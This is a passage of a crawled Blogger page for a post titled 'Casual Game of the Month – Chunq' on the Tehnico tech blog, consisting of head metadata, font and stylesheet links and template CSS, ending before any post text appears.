

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tehnico.com/2018/11/casual-game-of-month-chunq.html
body_size: 80586
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<!--[if lt IE 9]> <script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"> </script> <![endif]-->
<link href="//fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,700italic,800italic,400,300,700,800%7CRaleway:400,200,100,500,700,800,900&amp;subset=latin,latin-ext" media="all" rel="stylesheet" type="text/css">
<link href="//fonts.googleapis.com/css?family=Ubuntu:400,300,300italic,400italic,500,500italic,700,700italic&amp;subset=latin,latin-ext" media="all" rel="stylesheet" type="text/css">
<meta content='width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1' name='viewport'/>
<meta content='text/html;charset=UTF-8' http-equiv='Content-Type'/>
<meta content='IE=edge,chrome=1' http-equiv='X-UA-Compatible'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.tehnico.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.tehnico.com/2018/11/casual-game-of-month-chunq.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Tehnico - Atom" href="https://www.tehnico.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Tehnico - RSS" href="https://www.tehnico.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Tehnico - Atom" href="https://www.blogger.com/feeds/2912144147004193896/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Tehnico - Atom" href="https://www.tehnico.com/feeds/6708910886861648996/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIIngsumDxSXgRBlCzOqns8mLKBjjC69o_dh2N0T1DMVPHzg0i69g8gM9pni8stxYE-ecOymNlYpzvXjs8QEkbiK_0qCq8hz7LMr8lH928SbX9R3BvzxWSYFa6ZGdiKJc0zkGL8ZVZwDA/s400/Chunqs.jpg' rel='image_src'/>
<meta content='https://www.tehnico.com/2018/11/casual-game-of-month-chunq.html' property='og:url'/>
<meta content='Casual Game of the Month – Chunq' property='og:title'/>
<meta content='Get the latest from all the tech around.' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIIngsumDxSXgRBlCzOqns8mLKBjjC69o_dh2N0T1DMVPHzg0i69g8gM9pni8stxYE-ecOymNlYpzvXjs8QEkbiK_0qCq8hz7LMr8lH928SbX9R3BvzxWSYFa6ZGdiKJc0zkGL8ZVZwDA/w1200-h630-p-k-no-nu/Chunqs.jpg' property='og:image'/>
<title>
Casual Game of the Month &#8211; Chunq - Tehnico
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Casual Game of the Month – Chunq' property='og:title'/>
<meta content='https://www.tehnico.com/2018/11/casual-game-of-month-chunq.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIIngsumDxSXgRBlCzOqns8mLKBjjC69o_dh2N0T1DMVPHzg0i69g8gM9pni8stxYE-ecOymNlYpzvXjs8QEkbiK_0qCq8hz7LMr8lH928SbX9R3BvzxWSYFa6ZGdiKJc0zkGL8ZVZwDA/s400/Chunqs.jpg' property='og:image'/>
<meta content='Tehnico' property='og:site_name'/>
<meta content='https://www.tehnico.com/' name='twitter:domain'/>
<meta content='Casual Game of the Month – Chunq' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIIngsumDxSXgRBlCzOqns8mLKBjjC69o_dh2N0T1DMVPHzg0i69g8gM9pni8stxYE-ecOymNlYpzvXjs8QEkbiK_0qCq8hz7LMr8lH928SbX9R3BvzxWSYFa6ZGdiKJc0zkGL8ZVZwDA/s400/Chunqs.jpg' name='twitter:image'/>
<meta content='Casual Game of the Month – Chunq' name='twitter:title'/>
<link href="//fonts.googleapis.com/css?family=Fjalla+One" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css' rel='stylesheet'/>
<link href='https://www.blogger.com/static/v1/widgets/1535467126-widget_css_2_bundle.css' rel='stylesheet' type='text/css'/>
<link href="//fonts.googleapis.com/css?family=Raleway:300,400,500,600" rel="stylesheet" type="text/css">
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Sky Blog
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
====================
<Variable name="maincolor" description="Main Color" type="color" default="#E74C3C"/>
*/
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;}
/* HTML5 display-role reset for older browsers */
article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block;}body{line-height:1;display:block;}*{margin:0;padding:0;}html{display:block;}ol,ul{list-style:none;}blockquote,q{quotes:none;}blockquote:before,blockquote:after,q:before,q:after{content:&#39;&#39;;content:none;}table{border-collapse:collapse;border-spacing:0;}
/* FRAMEWORK */
#tab .quickedit img, .popular-posts .quickedit img {width: 18px!important;height:18px!important;padding: 0!important;border: 0!important;}
a.quickedit {background:transparent!important;}
.navbar,.post-feeds,.feed-links{display:none;
}
.navbar, .Attribution, .quickedit {
display:none!important;
}
.section,.widget{margin:0 0 0 0;padding:0 0 0 0;
}
strong,b{font-weight:bold;
}
cite,em,i{font-style:italic;
}
a:link{color:#383838;text-decoration:none;outline:none;transition:all 0.25s;-moz-transition:all 0.25s;-webkit-transition:all 0.25s;
}
a:visited{color:#333333;text-decoration:none;
}
a:hover{color:#E74C3C;text-decoration:none;
}
a img{border:none;border-width:0;outline:none;
}
abbr,acronym{
}
sup,sub{vertical-align:baseline;position:relative;top:-.4em;font-size:86%;
}
sub{top:.4em;}small{font-size:86%;
}
kbd{font-size:80%;border:1px solid #999;padding:2px 5px;border-bottom-width:2px;border-radius:3px;
}
mark{background-color:#ffce00;color:black;
}
p,blockquote,pre,table,figure,hr,form,ol,ul,dl{margin:1.5em 0;
}
hr{height:1px;border:none;background-color:#666;
}
body#layout div#header-right {
width: 61%;
float: right;
height: auto;
max-height: inherit;
}
body#layout #nav, body#layout div#featured-posts-section, body#layout #fontoo {
display: none;
}
body#layout #outer-wrapper {
width:800px;
margin:0 auto;
}
body#layout #content-wrapper {
padding: 0;
}
body#layout .sidebar-container {
padding: 0;
}
body#layout #bottombar {
padding: 0;
}
body#layout #bottombar a {
float: none;
padding: 0;
margin: 0 0 0 24px;
}
body#layout #bottombar .left .widget, body#layout #bottombar .center .widget, body#layout #bottombar .right .widget {
margin: 8px 0 0;
}
body#layout #bottombar .left, body#layout #bottombar .center, body#layout #bottombar .right {
width:28%;
}
/* heading */
h1,h2,h3,h4,h5,h6{font-weight:bold;line-height:normal;margin:0 0 0.6em;
}
h1{font-size:200%
}
h2{font-size:180%
}
h3{font-size:160%
}
h4{font-size:140%
}
h5{font-size:120%
}
h6{font-size:100%
}
/* list */
ol,ul,dl{margin:.5em 0em .5em 3em
}
ol{list-style:decimal outside
}
ul{list-style:disc outside
}
li{margin:.5em 0
}
dt{font-weight:bold
}
dd{margin:0 0 .5em 2em
}
/* form */
input,button,select,textarea{font:inherit;font-size:100%;line-height:normal;vertical-align:baseline;
}
textarea{display:block;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;
}
/* code blockquote */
pre,code{font-family:&quot;Courier New&quot;,Courier,Monospace;color:inherit;
}
pre{white-space:pre;word-wrap:normal;overflow:auto;
}
/* table */
.post-body table[border=&quot;1&quot;] th, .post-body table[border=&quot;1&quot;] td, .post-body table[border=&quot;1&quot;] caption{border:1px solid;padding:.2em .5em;text-align:left;vertical-align:top;
}
.post-body table.tr-caption-container {border:1px solid #e5e5e5;
}
.post-body th{font-weight:bold;
}
.post-body table[border=&quot;1&quot;] caption{border:none;font-style:italic;
}
.post-body table{
}
.post-body td, .post-body th{vertical-align:top;text-align:left;font-size:13px;padding:3px 5px;border:1px solid #e5e5e5;
}
.post-body th{background:#f0f0f0;
}
.post-body table.tr-caption-container td {border:none;padding:8px;
}
.post-body table.tr-caption-container, .post-body table.tr-caption-container img, .post-body img {max-width:100%;height:auto;
}
.post-body td.tr-caption {color:#666;font-size:80%;padding:0px 8px 8px !important;
}
img {
max-width:100%;
height:auto;
border:0;
}
table {
max-width:100%;
}
.post-timestamp {display: none;}
.clear {
clear:both;
}
.clear:after {
visibility:hidden;
display:block;
font-size:0;
content:" ";
clear:both;
height:0;
}
body#layout #mywrapper{
width: 60%;
float: left;
}
body#layout #post-wrapper {
width: 100%;
float: left;
}
body#layout div#main {
width: 100%;
}
body#layout #header-wrapper {
min-height: 0px;
margin:0;
padding:0;
}
body {
margin: 0 0 0 0;
padding: 0 0 0 0;
text-align: left;
font-family: "Helvetica", Arial, sans-serif;
font-size: 14px;
line-height: 22px;
background-color: #000000;
background-color: #000000;
background: url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiOu6p4yhiBMgB-1QEl008ZU-ZVfyIUikutyAi9zU0i0dl8sZBC79aeVBKsaMEoHzghL8s8YYxcbEl8ngnf1Nmp8F9OG5v3mbD5zAWm3NbbzNvDErEhozgNOliHulSKQGxa-YJS7zpG/s1600/111.jpg') fixed;
color: #494949;
word-wrap: break-word;
}
/* outer-wrapper */
#outer-wrapper {
background:#ffffff;
max-width:1200px;
margin:30px auto 0px;
overflow: hidden;
background: #fff;
}
/* NAVIGATION MENU */
div#top-nav {
background-color: #fafafa;
height: 45px;
top: 0;
margin: 0 auto;
z-index: 9999;
border-left: 1px solid #e0e0e0;
border-right: 1px solid #e0e0e0;
-webkit-box-shadow: inset 0 1px 0 #fff, inset 0 -1px 0 #dadada, 0 0 15px rgba(0, 0, 0, 0.07);
-moz-box-shadow: inset 0 1px 0 #fff, inset 0 -1px 0 #dadada, 0 0 15px rgba(0, 0, 0, 0.07);
box-shadow: inset 0 1px 0 #fff, inset 0 -1px 0 #dadada, 0 0 15px rgba(0, 0, 0, 0.07);
}
.top-menu {
font:normal normal 12px Arial, sans-serif;
margin:0 auto;
height:45px;
overflow:hidden;
}
.top-menu1 {
font:normal normal 12px Arial, sans-serif;
margin:0 auto;
height:43px;
overflow:hidden;
padding: 0px 0px 0;
}
.menubar {
list-style-type:none;
margin:0 0 0 0;
padding:0 0 0 0;
}
.menubar li {
display: block;
float: left;
line-height: 46px;
margin: 0 0 0 0;
padding: 0 0 0 0;
}
.menubar li a {
padding: 0 12px;
line-height: 13px;
text-decoration: none;
text-transform: uppercase;
font-size: 13px;
text-transform: uppercase;
font-family: 'Open Sans', Arial, sans-serif;
font-weight: 300;
color: #333;
}
.menubar li a:hover {
color:#222;
}
ul.socialbar {
height: 44px;
margin: 0 0 0 0;
padding: 0 0;
float: right;
line-height: 43px;
background: #f6f6f6;
}
ul.socialbar a {
color: #333;
font-size: 24px;
padding: 5px 13px;
text-align: center;
border-left: 1px solid #e0e0e0;
-moz-box-shadow: inset 1px 0 0 #fff;
-webkit-box-shadow: inset 1px 0 0 #fff;
box-shadow: inset 1px 0 0 #fff;
}
ul.socialbar .fa{width: 20px;}
ul.socialbar li {
display:inline-block;
list-style-type:none;
float:right;
margin:0 0;
padding:0 0;
border-right:none;
}
/* HEADER WRAPPER */
#header-wrapper {
margin:0 auto;
overflow:hidden;
padding: 30px 28px;
background: #000000;
min-height: 150px;
}
.header {
float: left;
width: 27.7%;
max-width: 277px;
/* height: 110px; */
margin: 12px 0;
}
div#header-inner {
margin-left: 10px;
}
.header h1.title,.header p.title {
font:normal bold 65px Fjalla One, Arial, Helvetica, sans-serif;
margin:0 0 0 0;
text-transform:uppercase;
color: #fff;
}
.header .description {
color:#555555;
}
.header a {
color:#fff;
}
.header a:hover {
color:#999;
}
.header img {
display:block;
padding: 9px 0 39px;
}
.header-right {
float: right;
padding: 0;
overflow: hidden;
margin: 8px 0px 0 0;
width: 72.8%;
max-width: 728px;
max-height: 90px;
}
.header-right img {
display:block;
}
#nav {
font: normal bold 12px Arial, sans-serif;
height: 45px;
top: 0;
margin: -46px 28px 0;
padding: 0;
z-index: 9999;
background: #3a3a3a;
border-bottom: 1px solid #3a3a3a;
}
.menubar2 {
list-style: none;
margin:0 0 0 0;
*zoom: 1;
float:left;
}
.menubar2:before,
.menubar2:after {
content: " ";
display: table;
}
.menubar2:after {
clear: both;
}
.menubar2 ul {
list-style: none;
margin:0 0 0 0;
width:12em;
}
.menubar2 a {
display:block;
padding:0 15px;
}
.menubar2 li {
position: relative;
display: block;
float: left;
line-height: 45px;
margin: 0 0 0 0;
padding: 0 1px 0 0;
}
.menubar2 li li {
float: none;
}
.menubar2 > li > a {
display: block;
height: 45px;
line-height: 45px;
font-size: 15px;
text-transform: uppercase;
font-family: 'Open Sans', Arial, sans-serif;
font-weight: 300;
color: #ddd;
}
.active {
color: #ddd!important;
border-bottom: 1px solid #e74c3c;
}
.active a{
color: #ddd!important;
}
.menubar2 > li:hover {
background: #e74c3c;
color: #fff;
border-bottom: 1px solid #e74c3c;
}
.active:hover {
color: #ddd!important;
border-bottom:none;
}
.menubar2 li ul {
background: #383838;
border-bottom: 4px solid #E74C3C;
display:block;
position:absolute;
left:0;
z-index:10;
visibility:hidden;
opacity:0;
-webkit-transition:all .25s ease-out;
-moz-transition:all .25s ease-out;
-ms-transition:all .25s ease-out;
-o-transition:all .25s ease-out;
transition:all .25s ease-out;
}
.menubar2 li li ul {
left:100%;
top:-1px;
}
.menubar2 > li.hover > ul {
visibility:visible;
opacity:10;
}
.menubar2 li li.hover ul {
visibility:visible;
opacity:10;
}
.menubar2 li li a {
display: block;
color: #fff;
font-family: 'Droid Sans', sans-serif;
position: relative;
z-index: 100;
line-height: 32px;
border-bottom: 1px solid #313030;
}
.menubar2 li li a:hover {
color:#878787;
}
.menubar2 li li li a {
color: #e0dfdf;
font-family: 'Droid Sans', sans-serif;
text-shadow: 0 1px 1px #4B4B4B;
z-index:20;
}
i.fa.fa-home {
font-size: 25px;
padding: 10px 5px;
}
/* CONTENT WRAPPER */
#content-wrapper {
background-color:transparent;
margin: 0 auto;
padding: 0px 28px 0;
word-wrap:break-word;
}
div#featured-posts-section {
max-height: 400px;
overflow: hidden;
padding: 28px;
background-color: #fff;
}
.largebanner {
background:#fff;
border-right:1px solid #e5e5e5;
border-bottom:1px solid #e5e5e5;
border-left:1px solid #e5e5e5;
}
.largebanner .widget {
padding:15px 14px;
overflow:hidden;
}
.largebanner img, .largebanner iframe{
display:block;
max-width:100%;
border:none;
overflow:hidden;
}
/* POST WRAPPER */
#post-wrapper {
background:transparent;
float:left;
width:805px;
max-width:805px;
margin:0 0 10px;
border-right: 1px solid #E0E0E0;
}
.post-container {
padding:0px 0px 0 0;
}
.header h1.title:first-letter {
color: #E74C3C;
}
.breadcrumbs {font-size: 13px;
line-height: 21px;
margin: 0 0 25px 0;
display: block;
overfolow: hidden;
padding: 0 0 10px 0;
border-bottom: 1px solid #dfdfdf;}
.breadcrumbs > span {padding: 10px 5px 10px 10px;}
.breadcrumbs > span:last-child {background: none repeat scroll 0 0 transparent;color: #808080;}
.breadcrumbs a {color: #333333;}
.post {
background:#ffffff;
margin:0 0 15px;
padding:15px 0;
}
.post-body {
display: block;
margin: 0 0 0 0;
font-size: 16px;
line-height: 28px;
color: #585858;
}
h2.post-title, h1.post-title {
margin-bottom: 2px;
text-transform: none;
font-family: sans-serif;
font-weight: 400;
font-style: normal;
color: #444444;
font-size: 1.25em;
}
h2.post-title a, h1.post-title a, h2.post-title, h1.post-title {
color:#383838;
}
h2.post-title a:hover, h1.post-title a:hover {
color:#E74C3C;
}
.img-thumbnail {
background:#fbfbfb url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhalYuijdehHExxMT8x41UkuhElzyjq8riOXdHNc4-QA0HGzmdoH_p83MXT5isGk8dW18FVNLZJHTIVKSpC4SKFohvsGXiz_QhB9cp2O-fhcKqaO3bqoW4v5_oQLeg6x4t5GMjSlclw1dOA/w200-c-h140/no-image.png) no-repeat center center;
position:relative;
float:left;
width:200px;
height:200px;
margin:0 25px 0 0;
}
.img-thumbnail img {
width:200px;
height:200px;
}
span.rollover {
}
span.rollover:before {
content:"";
position: absolute;
width:24px;
height:24px;
margin:-12px;
top:50%;
left:50%;
}
span.rollover:hover {
opacity: .7;
-o-transition:all 1s;
-moz-transition:all 1s;
-webkit-transition:all 1s;
}
.post-info {
padding: 10px 0;
color: #999;
font-weight: 400;
font-style: normal;
font-family: sans-serif;
font-size: 10px;
line-height: 1em;
}
.post-info a {
display:inline-block;
color:#666666;
}
.author-info, .time-info, .comment-info, .label-info, .review-info {
margin-right:12px;
display:inline;
}
span.comment-info {
float: right;
}
span.label-info a {
font-size: 10px;
letter-spacing: 1px;
line-height: 1em;
padding: 3px 4px;
text-transform: uppercase;
text-decoration: none;
display: inline-block;
margin-right: 4px;
background-color: #e74c3c;
color: #fff;
font-family: sans-serif;
margin-bottom: 10px;
}
a.readmore {
display: inline-block;
margin: 15px 0 0;
background-color: #E74C3C;
border: 1px solid #02A4E3;
padding: 0px 10px;
line-height: 26px;
color: #FFFFFF;
font-size: 11px;
font-weight: bold;
text-transform: uppercase;
}
a.readmore:hover  {
border:1px solid #aaaaaa;
}
/* Page Navigation */
.pagenavi, #blog-pager {
width: 95%;
clear: both;
margin: -16px 0 10px;
text-align: center;
font-size: 14px;
font-weight: bold;
padding: 0px;
text-transform: uppercase;
border-bottom: 1px solid #ddd;
border-top: 1px solid #ddd;
}
.pagenavi span,.pagenavi a, #blog-pager a {
padding: 6px 20px 6px 15px;
display:inline-block;
color:$(readmore.color);
background: none repeat scroll 0 0 transparent;
border-right: 1px solid #DDDDDD;
background-color:$(readmore.background.color);
border: 1px solid $(readmore.border.color);
}
#blog-pager .home-link {
display:none;
}
.pagenavi .current, .pagenavi .pages, .pagenavi a:hover, #blog-pager a:hover {
background: #E74C3C;
color: #fff;
}
.pagenavi .pages {
display:none;
}
/* SIDEBAR WRAPPER */
#sidebar-wrapper {
background:transparent;
float:right;
width:35%;
max-width:310px;
margin:0 auto;
}
.sidebar-container {
padding:15px 0;
}
.sidebar h2, .panel h2 {
display: block;
font-family: 'Raleway',sans-serif;
font-weight: 500;
font-size: 20px;
/* line-height: 22px; */
padding: 5px 0 5px 0px;
margin: 6px 0 5px 0;
/* border-bottom: 3px #E74C3C solid; */
/* color: #222; */
background: #333;
}
#sidebar1 h2 span,#sidebar h2 span{
}
.sidebar h2 span {
/* padding-bottom: 12px; */
background: #E74C3C;
color: #fff;
padding: 5px 10px;
/* border-bottom: 3px #444 solid; */
}
#bottombar h2 span {
bottom: -2px;
padding: 6px;
color: #fff;
}
.sidebar h2:after, .panel h2:after {
content: " ";
width:90px;
height: 0px;
position: absolute;
left: 0;
bottom: -2px;
}
.sidebar .widget {
margin:0 0 15px;
}
.sidebar ul, .sidebar ol {
list-style-type:none;
margin:0 0 0 0;
padding:0 0 0 0;
}
.sidebar li {
margin:5px 0;
padding:0 0 0 0;
}
/* Recent Post */
.recent-post-title {
margin:0 0 15px;
padding:0;
position:relative;
}
div.recent-post-title:after {
}
.recent-post-title h2 {
display: block;
font-family: 'Raleway',sans-serif;
font-weight: 500;
font-size: 24px;
line-height: 24px;
padding: 0 0 13px 0px;
margin: 6px 0 5px 0;
border-bottom: 3px #E74C3C solid;
color: #222;
}
.recent-post-title h2 span{padding-bottom: 11px;
border-bottom: 3px #444 solid;}
.recent-post-title h2 a {
color:#474747;
}
.stylebox {
float:left;
width:50%;
margin:0 0;
}
.stylebox .widget {
padding:0 15px 15px 0;
}
.stylebox .widget-content {
background:#ffffff;
}
.stylebox ul {
list-style-type:none;
margin:0 0 0 0;
padding:0 0 0 0;
}
.stylebox1 {
float:left;
width:98%;
margin:0 0;
}
.stylebox1 .widget {
padding:0 0px 15px 0;
}
.stylebox1 .widget-content {
background:#ffffff;
}
.stylebox1  ul {
list-style-type:none;
margin:0 0 0 0;
padding:0 0 0 0;
}
/* Recent Post */
ul.xpose_thumbs {
margin:0 0 0 0;
}
ul.xpose_thumbs li {
font-size:12px;
min-height:68px;
margin:0 0 8px;
padding:0 0 8px;
border-bottom:1px dotted #e5e5e5;
}
ul.xpose_thumbs .xpose_thumb {
position:relative;
background:#fbfbfb;
margin:3px 0 10px 0;
width:100%;
height:50px;
padding-bottom:46%;
overflow:hidden;
}
ul.xpose_thumbs .xpose_thumb img {
height:auto;
width:100%;
}
ul.xpose_thumbs1 {
margin:0 0 0 0;
width:65%;
float:left;
}
ul.xpose_thumbs1 li {
font-size:12px;
min-height:68px;
margin:0 0 8px;
padding:0 0 8px;
border-bottom:1px dotted #e5e5e5;
}
ul.xpose_thumbs1 .xpose_thumb {
position:relative;
background:#fbfbfb;
margin:3px 0 10px 0;
width:100%;
height:62px;
padding-bottom:46%;
overflow:hidden;
}
ul.xpose_thumbs1 .xpose_thumb img {
height:auto;
width:100%;
}
ul.xpose_thumbs2 {
font-size:13px;
}
ul.xpose_thumbs2 li {
padding:0 0;
min-height:106px;
font-size:11px;
margin: 0 0 8px;
padding: 0 0 8px;
border-bottom:1px dotted #e5e5e5;
}
ul.xpose_thumbs2 .xpose_thumb2 {
background:#fbfbfb;
float:left;
margin:3px 8px 0 0;
height:100px;
width:100px;
}
ul.xpose_thumbs2 .xpose_thumb2 img {
height:100px;
width:100px;
}
span.xpose_title {
font-family: "Raleway",Helvetica,Arial,sans-serif;
font-size: 22px;
line-height: 24px;
font-weight: 500;
color: #222;
margin: 0 0 15px 0;
}
span.xpose_title2 {
font-size:16px;
}
span.xpose_title_big {
font-family: "Raleway",Helvetica,Arial,sans-serif;
font-size: 36px;
line-height: 40px;
font-weight: 400;
color: #222;
margin: 0 0 30px 0;
}
span.xpose_title22 {
font-size: 18px;
line-height: 24px;
font-weight: 500;
color: #222;
margin: 0 0 0 0;
}
span.rp_summary {
display: block;
margin: 0 0 0 0;
font-size: 16px;
line-height: 28px;
color: #585858;
}
span.xpose_meta {
background: transparent;
display: block;
font-size: 11px;
color: #aaa;
color: #aaa !important;
margin: 0px 0 0px 0;
font-size: 13px;
font-weight: 400;
line-height: 21px;
text-transform: uppercase;
}
span.xpose_meta a {
color: #aaa !important;
display: inline-block;
margin: 10px 0 10px 0;
font-size: 13px;
font-weight: 400;
line-height: 21px;
color: #c4c4c4;
text-transform: uppercase;
}
span.xpose_meta_date, span.xpose_meta_comment, span.xpose_meta_more  {
display:inline-block;
margin-right:8px;
}
span.xpose_meta_date:before {
content: "\f073";
font-family: FontAwesome;
font-style: normal;
font-weight: normal;
text-decoration: inherit;
padding-right:4px;
}
span.xpose_meta_comment:before  {
content: "\f086";
font-family: FontAwesome;
font-style: normal;
font-weight: normal;
text-decoration: inherit;
padding-right:4px;
}
span.xpose_meta_more:before {
content: "\f0a9";
font-family: FontAwesome;
font-style: normal;
font-weight: normal;
text-decoration: inherit;
padding-right:4px;
}
ul.xpose_thumbs2 li a:hover, ul.xpose_thumbs li a:hover {
color:#E74C3C;
}
ul.xpose_thumbs22 {
font-size:13px;
width:32%;
float:right;
}
ul.xpose_thumbs22 li {
padding:0 0;
min-height:66px;
font-size:11px;
margin: 0 0 8px;
padding: 0 0 3px;
border-bottom:1px dotted #e5e5e5;
}
ul.xpose_thumbs22 .xpose_thumb2 {
background: #fbfbfb;
float: left;
margin: 3px 8px 6px 0;
height: 140px;
width: 245px;
}
ul.xpose_thumbs22 .xpose_thumb2 img {
height:140px;
width:245px;
}
span.xpose_title {
font-family: "Raleway",Helvetica,Arial,sans-serif;
font-size: 22px;
line-height: 24px;
font-weight: 500;
color: #222;
margin: 0 0 15px 0;
}
span.xpose_title2 {
font-size:16px;
}
span.rp_summary {
display: block;
margin: 0 0 0 0;
font-size: 16px;
line-height: 28px;
color: #585858;
}
span.xpose_meta {
background: transparent;
display: block;
font-size: 11px;
color: #aaa;
color: #aaa !important;
margin: 0px 0 0px 0;
font-size: 13px;
font-weight: 400;
line-height: 21px;
text-transform: uppercase;
}
span.xpose_meta a {
color: #aaa !important;
display: inline-block;
margin: 10px 0 10px 0;
font-size: 13px;
font-weight: 400;
line-height: 21px;
color: #c4c4c4;
text-transform: uppercase;
}
span.xpose_meta_date, span.xpose_meta_comment, span.xpose_meta_more  {
display:inline-block;
margin-right:8px;
}
span.xpose_meta_date:before {
content: "\f073";
font-family: FontAwesome;
font-style: normal;
font-weight: normal;
text-decoration: inherit;
padding-right:4px;
}
span.xpose_meta_comment:before  {
content: "\f086";
font-family: FontAwesome;
font-style: normal;
font-weight: normal;
text-decoration: inherit;
padding-right:4px;
}
span.xpose_meta_more:before {
content: "\f0a9";
font-family: FontAwesome;
font-style: normal;
font-weight: normal;
text-decoration: inherit;
padding-right:4px;
}
ul.xpose_thumbs22 li a:hover, ul.xpose_thumbs li a:hover {
color:#E74C3C;
}
/* BOTTOMBAR */
#bottombar {
overflow:hidden;
margin:0 auto;
padding:15px 28px;
color:#dddddd;
-webkit-box-shadow: 0 0 15px rgba(0, 0, 0, 0.07), inset 0 5px 81px rgba(0, 0, 0, 0.75);
-moz-box-shadow: 0 0 15px rgba(0, 0, 0, 0.07), inset 0 5px 81px rgba(0, 0, 0, 0.75);
box-shadow: 0 0 15px rgba(0, 0, 0, 0.07), inset 0 5px 81px rgba(0, 0, 0, 0.75);
border-bottom: 1px solid #0f0f0f;
background-color: #333;
}
#bottombar .left {
float:left;
width:34%;
}
#bottombar .center {
float:left;
width:34%;
}
#bottombar .right {
float:right;
width:32%;
}
#bottombar .left .widget, #bottombar .center .widget {
margin:0 15px 15px 0;
}
#bottombar .right .widget {
margin:0 0 15px 0;
}
#bottombar h2 {
font:normal bold 13px Arial, sans-serif;
margin:0 0 10px 0;
padding:6px 0;
text-transform:uppercase;
position:relative;
color:#eeeeee;
}
#bottombar ul, #bottombar ol {
list-style-type:none;
margin:0 0 0 0;
padding:0 0 0 0;
}
#bottombar li {
margin:5px 0;
padding:0 0 0 0;
}
#bottombar ul li:before {
color:#eeeeee !important;
}
#bottombar a {
color:#dddddd;
}
#bottombar a:hover {
color:#ffffff;
}
/* FOOTER */
/* FOOTER */
#footer-wrapper {
